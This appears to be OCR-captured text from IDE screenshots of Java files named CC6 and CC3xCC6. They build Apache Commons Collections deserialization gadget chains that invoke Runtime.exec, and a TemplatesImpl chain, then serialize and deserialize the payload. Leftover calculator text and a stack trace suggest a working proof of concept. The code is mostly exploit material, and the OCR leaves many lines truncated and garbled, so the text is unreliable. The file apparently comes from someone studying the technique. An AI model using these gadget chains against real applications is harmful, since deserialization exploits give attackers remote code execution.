 cc3xcc6.java java\...\TemplatesImpl.java InstantiateTransformer.java FunctorException.java CC4.java jdk1.8.0_
46 new ConstantTransformer(TrAXFilter.class),
4 3 5
47 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templatesImpl})
48 };
49
50 ChainedTransformer chainedTransformer=
51 HashMap<Object,Object> map = new Hash
52 Map<Object,Object> lazymap = LazyMap. stantToReturn: 1));
53 TiedMapEntry tiedMapEntry = new TiedMa
54 HashMap<Object,Object> map2 = new Hash
55 map2.put(tiedMapEntry,"bbb");
56 lazymap.remove( key: "aaa");
57 Class lazyMapClass = LazyMap.class;
58 Field factoryField = lazyMapClass.get
59 factoryField.setAccessible(true);
60 factoryField.set(lazymap,chainedTrans
61
62 //序列化内容
63 ObjectOutputStream outputStream = new ( name: "test.out"));
64 outputStream.writeObject(map2);
65 outputStream.close();
66
67 ObjectInputStream inputStream=new Obj "test.out"));
inputStream.readObject();
69 }
70 }
71
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
CC6.java CC3.java
15
7 2 1
16
17 c class CC6 {
18 ublic static void main(String[] args) throws Exception {
19 Transformer[] transformers = new Transformer[]{
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod",n
22 new InvokerTransformer( methodName: "invoke",new
23 new InvokerTransformer( methodName: "exec", new C
24 };
25 ChainedTransformer chainedTransformer = new ChainedTrans
26 HashMap<Object,Object> map = new HashMap<>();
27 Map<Object,Object> lazymap = LazyMap.decorate(map,new Co
28 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, ke
29 HashMap<Object,Object> map2 = new HashMap<>();
30 map2.put(tiedMapEntry,"bbb");
31 lazymap.remove( key: "aaa");
32 Class lazyMapClass = LazyMap.class;
33 Field factoryField = lazyMapClass.getDeclaredField( name
34 factoryField.setAccessible(true);
35 factoryField.set(lazymap,chainedTransformer);
36 serialize(map2);
unserialize( Filename: "ser.bin");
38
39
40
个用法
41 ublic static void serialize(Object obj) throws Exception {
42 ObjectOutputStream oos = new ObjectOutputStream(new File
43 oos.writeObject(obj);
44
45
运行 cc3xcc6
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:58)
21 more